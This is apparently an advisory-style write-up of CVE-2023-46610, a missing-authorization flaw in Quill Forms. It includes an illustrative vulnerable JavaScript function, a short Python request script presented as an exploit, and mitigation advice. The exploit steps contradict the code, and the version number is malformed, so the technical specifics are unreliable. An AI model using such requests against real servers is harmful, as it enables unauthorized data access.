---
A recent vulnerability was discovered in the software library used by the popular web application Quill Forms, which is known for its custom form-building capabilities. This vulnerability, dubbed CVE-2023-46610, results from insufficient validation checks for user authorization requests. This manifest as a Missing Authorization vulnerability and allows attackers to exploit incorrectly configured access control security levels, leading to unauthorized access to sensitive user data.
Vulnerable Software Versions
---
This issue affects Quill Forms software versions up to and including 3.3..
Technical Details
---
The vulnerability stems from the weak authorization checks in the software package. An attacker could exploit this vulnerability by sending crafted requests to bypass access control limitations and gain elevated privileges within the Quill Forms application. This could lead to data leaks, unauthorized modifications, and even potential deletion of sensitive user data.
Code Snippet Demonstrating the Vulnerability
---
The following code snippet illustrates the missing authorization check in a vulnerable function
function getFormData(formDataId, req, res) {
// Get form data from database
const formData = getFormDataFromDB(formDataId, req)
// Check if user has been authenticated and is authorized before returning data
if (req.isAuthenticated()) {
res.send(JSON.stringify(formData))
return
}
// Error message for insufficient authorization
res.send(JSON.stringify({error: 'You are not authorized to view this form data.'}))
}
In the above code, the function getFormData is designed to return form data from the database, given a specific formDataId. However, the function only checks if the user is authenticated, but not whether the authenticated user has the appropriate permissions to access the requested form data. This oversight leads to the exploitation of the CVE-2023-46610 vulnerability.
Exploit Details
---
An attacker can exploit this vulnerability in a two-step process
1. Craft a malicious HTTP request with modified headers to impersonate a legitimate, authenticated user.
2. Send the crafted request to the vulnerable Quill Forms server to gain unauthorized access to sensitive form data.
An exploit example using the Python requests library could look like the following code snippet
import requests
# Target URL of the vulnerable Quill Forms server
url = "https://example.com/quillforms/getFormData";
# Attacker-controlled, authenticated session cookie
cookies = {'session': 'attacker_authenticated_session'}
# Craft malicious request using the attacker-controlled session cookie
req = requests.get(url, cookies=cookies)
# Output unauthorized form data
print("Response: ", req.text)
In this code snippet, the attacker uses a pre-obtained 'session' cookie to impersonate an authenticated user. With this spoofed authentication, the attacker can bypass the weak authorization checks in the Quill Forms application and gain access to unauthorized form data.
Original References
---
1. The CVE-2023-46610 Vulnerability Advisory
2. Quill Forms Official Blog Post
3. GitHub Issue discussing the vulnerability and potential patches.
Mitigation and Recommendations
---
Users of Quill Forms software are advised to
1. Monitor the official Quill Forms website, blog, and GitHub repository for the release of any security patches or updates addressing this vulnerability.
2. Conduct a thorough internal review of the application's access control mechanisms and ensure proper configurations are in place.
3. Regularly educate and raise awareness among the development team on secure coding best practices, including proper validation checks for user authorization requests.
In conclusion, the CVE-2023-46610 vulnerability highlights the importance of robustly implementing access controls and proper validation and authorization checks within web applications like Quill Forms. By staying informed about updates, applying patches, and following best practices, developers and users can work together to mitigate the risks and prevent unauthorized exploitation of this and similar vulnerabilities.
Timeline
Published on: 01/02/2025 12:15:12 UTC
